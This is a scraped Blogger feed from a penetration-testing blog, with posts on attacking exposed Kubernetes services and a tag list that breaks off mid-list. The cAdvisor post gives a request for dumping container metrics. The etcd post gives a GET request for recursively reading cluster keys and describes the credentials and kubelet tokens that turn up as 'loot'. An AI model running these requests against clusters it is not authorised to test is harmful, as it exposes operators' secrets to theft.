kube-hunter:\u0026nbsp;\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunterpy-etcd.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunterpy-etcd.html\u003C\/a\u003E\u003Cbr \/\u003E\ncAdvisor:\u0026nbsp;\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-cadvisor.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-cadvisor.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKubernetes ports:\u0026nbsp;\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-list-of-ports.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-list-of-ports.html\u003C\/a\u003E\u003Cbr \/\u003E\nKubernetes dashboards:\u0026nbsp;\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubernetes-dashboard.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubernetes-dashboard.html\u003C\/a\u003E\u003Cbr \/\u003E\nKublet 10255:\u0026nbsp;h\u003Ca href=\"ttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunter-10255.html\" target=\"_blank\"\u003Ettps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunter-10255.html\u003C\/a\u003E\u003Cbr \/\u003E\nKublet 10250\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;- Container Logs: \u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubelet-api-containerlogs.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubelet-api-containerlogs.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;- Getting shellz 1:\u0026nbsp;\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;- Getting shellz 2:\u0026nbsp;\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCloud Metadata Urls and Kubernetes\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-I'll update as they get posted\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8583103712815741635\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8583103712815741635","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8583103712815741635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8583103712815741635"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-master-post.html","title":"Kubernetes: Master Post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2641545550071008431"},"published":{"$t":"2019-01-06T09:00:00.002-05:00"},"updated":{"$t":"2019-01-07T09:41:34.478-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: cAdvisor"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\"cAdvisor\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u0026nbsp;(Container Advisor) provides container users an understanding of the resource usage and performance characteristics of their running containers. It is a running daemon that collects, aggregates, processes, and exports information about running containers.\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eruns on port 4194\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELinks:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/kubernetes.io\/docs\/tasks\/debug-application-cluster\/resource-usage-monitoring\/\" target=\"_blank\"\u003Ehttps:\/\/kubernetes.io\/docs\/tasks\/debug-application-cluster\/resource-usage-monitoring\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2016\/10\/14\/Kubernetes-Attack-Surface-cAdvisor\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2016\/10\/14\/Kubernetes-Attack-Surface-cAdvisor\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat do you get?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ninformation disclosure about metrics of the containers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nExample request to hit the API and dump data:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f9f2f4; color: #c7254e; font-family: \u0026quot;monaco\u0026quot; , \u0026quot;menlo\u0026quot; , \u0026quot;consolas\u0026quot; , \u0026quot;courier new\u0026quot; , monospace; font-size: 12.6px; white-space: nowrap;\"\u003Ehttp:\/\/1.2.3.4:4194\/api\/v2.0\/spec?recursive=true\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nScreenshots\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG0VFa42OGOPc8QAo3YjFrqIiMmQn3Y1TZs1FvXp-5V8WJPOCzebS9YfYS1r46SvsuzWx9UjWbL8LRqofvMvNWKSmUjT_hYcwkCeQeKBkWHtLFt2Wtxta01rl8XewiPRJ_IVpKFKEs7c\/s1600\/cadvisor1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"1600\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG0VFa42OGOPc8QAo3YjFrqIiMmQn3Y1TZs1FvXp-5V8WJPOCzebS9YfYS1r46SvsuzWx9UjWbL8LRqofvMvNWKSmUjT_hYcwkCeQeKBkWHtLFt2Wtxta01rl8XewiPRJ_IVpKFKEs7c\/s400\/cadvisor1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqGfimubYxxvr2lOerREzcQoYet7mOp3aFGpT9RmLKjqzSBcds_KGJHL_Q_37Fdo7mNFmoRlYxkBrMTS049aQ0gJbtHmTrlPsKxoabZNvEZuPCVUf-CT1Evs3Q3OEu75xTf4XiZlgQqdg\/s1600\/cadvisor2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"923\" data-original-width=\"1600\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqGfimubYxxvr2lOerREzcQoYet7mOp3aFGpT9RmLKjqzSBcds_KGJHL_Q_37Fdo7mNFmoRlYxkBrMTS049aQ0gJbtHmTrlPsKxoabZNvEZuPCVUf-CT1Evs3Q3OEu75xTf4XiZlgQqdg\/s400\/cadvisor2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2641545550071008431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2641545550071008431","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2641545550071008431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2641545550071008431"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-cadvisor.html","title":"Kubernetes: cAdvisor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG0VFa42OGOPc8QAo3YjFrqIiMmQn3Y1TZs1FvXp-5V8WJPOCzebS9YfYS1r46SvsuzWx9UjWbL8LRqofvMvNWKSmUjT_hYcwkCeQeKBkWHtLFt2Wtxta01rl8XewiPRJ_IVpKFKEs7c\/s72-c\/cadvisor1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4331965112967679226"},"published":{"$t":"2019-01-06T09:00:00.001-05:00"},"updated":{"$t":"2019-01-07T09:41:12.410-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: open etcd "},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003EQuick post on\u0026nbsp;\u003Cspan style=\"background-color: white;\"\u003EKubernetes and open etcd (port 2379)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\"\u003Ca href=\"https:\/\/coreos.com\/etcd\" style=\"background-color: white; box-sizing: border-box; letter-spacing: 0.1px; text-decoration-line: none;\" target=\"_blank\"\u003Eetcd\u003C\/a\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u0026nbsp;is a distributed key-value store. In fact, etcd is the primary datastore of Kubernetes; storing and replicating all Kubernetes cluster state. As a critical component of a Kubernetes cluster having a reliable automated approach to its configuration and management is imperative.\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E-from:\u0026nbsp;\u003Ca href=\"https:\/\/coreos.com\/blog\/introducing-the-etcd-operator.html\" target=\"_blank\"\u003Ehttps:\/\/coreos.com\/blog\/introducing-the-etcd-operator.html\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhat this means in english is that etcd stores the current state of the Kubernetes cluster usually including the kubernetes tokens and passwords.\u0026nbsp; If you check out the following references you can get a sense for the pain level that could potentially be involved. At minimum you can get network info or running pods and at best credentials.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Erefs:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/techbeacon.com\/hackers-guide-kubernetes-security\" style=\"background-color: white; font-family: inherit;\" target=\"_blank\"\u003Ehttps:\/\/techbeacon.com\/hackers-guide-kubernetes-security\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/elweb.co\/the-security-footgun-in-etcd\/\" target=\"_blank\"\u003Ehttps:\/\/elweb.co\/the-security-footgun-in-etcd\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2017\/05\/01\/Kubernetes-Security-etcd\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2017\/05\/01\/Kubernetes-Security-etcd\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003Ethe second link talks extensively around types of info the found when they hit all the shodan endpoints for 2379 and did some analysis on the results.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f8f8f8; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf you manage to find open etcd the easiest way to check for creds is to just do a curl request for:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EGET http:\/\/ip_address:2379\/v2\/keys\/?recursive=true\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EExample Loot -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003EUsually it's boring stuff like this:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2jG4div9KO_lmuaygTwCi6ykcAoB-NiZZ6y7yLmhOwjMVz8NN-O3VKE78RttO93cO-hX7RcxFe2qroALJ15h0TvZDb7qDbL_qhDi9Fbd9vn5U2XNGubhDXJDhCvDLGCOD3jlxOX40u0\/s1600\/etcd2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"304\" data-original-width=\"1600\" height=\"120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2jG4div9KO_lmuaygTwCi6ykcAoB-NiZZ6y7yLmhOwjMVz8NN-O3VKE78RttO93cO-hX7RcxFe2qroALJ15h0TvZDb7qDbL_qhDi9Fbd9vn5U2XNGubhDXJDhCvDLGCOD3jlxOX40u0\/s640\/etcd2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003EBut occasionally you'll get more interesting things like:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOuKOTRhwmEQYZwVYXtDtkaqYqkAzEFmqKZzFiRFPa8IZJJNNtMuPAvPLVTxIvUHW-wLqMtucIbn7RIuMlt22aT-4GI9qUgdvTFBJMK2AhYcqSlXuk4309NyHIarQqZcxfSLM01TNNdI\/s1600\/etcd3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOuKOTRhwmEQYZwVYXtDtkaqYqkAzEFmqKZzFiRFPa8IZJJNNtMuPAvPLVTxIvUHW-wLqMtucIbn7RIuMlt22aT-4GI9qUgdvTFBJMK2AhYcqSlXuk4309NyHIarQqZcxfSLM01TNNdI\/s640\/etcd3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003Eor more fun things like kublet tokens:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwsDZfs0wDDqUMejegIcpu6OYM58gSWEtPvCbitBUPUlY-c-2i-xtIZO3ezeHMTm4EiNqInypDpPOA96gLQlGPbzcd8MG1kBMsNMFQ0OqUYKy7ee9-6nD_oiDGhSv0JYPDatf_3WlOGQk\/s1600\/etcd1+copy.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"745\" data-original-width=\"1600\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwsDZfs0wDDqUMejegIcpu6OYM58gSWEtPvCbitBUPUlY-c-2i-xtIZO3ezeHMTm4EiNqInypDpPOA96gLQlGPbzcd8MG1kBMsNMFQ0OqUYKy7ee9-6nD_oiDGhSv0JYPDatf_3WlOGQk\/s640\/etcd1+copy.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4331965112967679226\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4331965112967679226","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4331965112967679226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4331965112967679226"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-open-etcd.html","title":"Kubernetes: open etcd "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2jG4div9KO_lmuaygTwCi6ykcAoB-NiZZ6y7yLmhOwjMVz8NN-O3VKE78RttO93cO-hX7RcxFe2qroALJ15h0TvZDb7qDbL_qhDi9Fbd9vn5U2XNGubhDXJDhCvDLGCOD3jlxOX40u0\/s72-c\/etcd2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999
body_size: 59945
content:
// API callback
showpageCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2026-02-02T19:20:53.255-05:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack 